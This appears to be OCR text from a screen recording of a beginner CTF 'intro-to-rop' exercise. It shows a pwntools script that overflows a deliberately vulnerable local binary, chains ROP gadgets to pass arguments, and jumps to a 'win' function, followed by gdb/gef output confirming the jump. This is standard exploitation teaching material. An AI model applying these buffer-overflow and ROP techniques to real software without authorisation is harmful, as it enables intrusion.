 (pwn) 2-fetus-rop: nvim xpl.py
100% 17/07/21 15:51
(pwn) 2-fetus-rop: nvim xpl.py (com.docker.cli)
⌘1
(pwn) 2-fetus-rop: nvim xpl.py (com.docker.cli)
from pwn import *
r = process("./bof")
pause()
POP_RDI_RET = 0x4005f3
POP_RSI_R15_RET = 0x4005f1
WIN = 0x0000000000400537
PAYLOAD = b"A" * 40
PAYLOAD += p64(POP_RDI_RET) + p64(0xcafe)
PAYLOAD += p64(POP_RSI_R15_RET) + p64(0x1337) + p64(0)
PAYLOAD += p64(WIN)
r.sendline(PAYLOAD)
r.interactive()
xpl.py 2,0-1 All
"xpl.py" 16L, 299C
(pwn) 2-fetus-rop: python xpl.py (com.docker.cli)
bof bof.c xpl.py
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master
❯ nvim xpl.py
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master* 14m 10s
❯ python3 xpl.py
Traceback (most recent call last):
File "xpl.py", line 1, in <module>
from pwn import *
ModuleNotFoundError: No module named 'pwn'
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master*
❯ python xpl.py
[+] Starting local process './bof': pid 2756
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
(pwn) 2-fetus-rop: gdb -q ./bof (com.docker.cli)
$r8 : 0x00000000010d02b9 → 0x0000000000000000
$r9 : 0x0
$r10 : 0x00000000010d0010 → 0x0000000000000000
$r11 : 0x246
$r12 : 0x0000000000400450 → <_start+0> xor ebp, ebp
$r13 : 0x00007ffc657aec20 → 0x0000000000000001
$r14 : 0x0
$r15 : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow r
esume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffc657aeb78│+0x0000: 0x10060b019dc0ee00 ← $rsp
0x00007ffc657aeb80│+0x0008: 0x0000000000400450 → <_start+0> xor ebp, ebp
0x00007ffc657aeb88│+0x0010: 0x00007ffc657aec20 → 0x0000000000000001
0x00007ffc657aeb90│+0x0018: 0x0000000000000000
0x00007ffc657aeb98│+0x0020: 0x0000000000000000
0x00007ffc657aeba0│+0x0028: 0xeffec1744040ee7e
0x00007ffc657aeba8│+0x0030: 0xeec3a292207eee7e
0x00007ffc657aebb0│+0x0038: 0x00007ffc00000000
code:x86:64
0x400531 <frame_dummy+1> mov rbp, rsp
0x400534 <frame_dummy+4> pop rbp
0x400535 <frame_dummy+5> jmp 0x4004c0 <register_tm_clones>
→ 0x400537 <win+0> push rbp
0x400538 <win+1> mov rbp, rsp
0x40053b <win+4> sub rsp, 0x10
0x40053f <win+8> mov DWORD PTR [rbp-0x4], edi
0x400542 <win+11> mov DWORD PTR [rbp-0x8], esi
0x400545 <win+14> cmp DWORD PTR [rbp-0x4], 0xcafe
threads
[#0] Id 1, Name: "bof", stopped 0x400537 in win (), reason: SINGLE STEP
trace
[#0] 0x400537 → win()
0x0000000000400537 in win ()
gef➤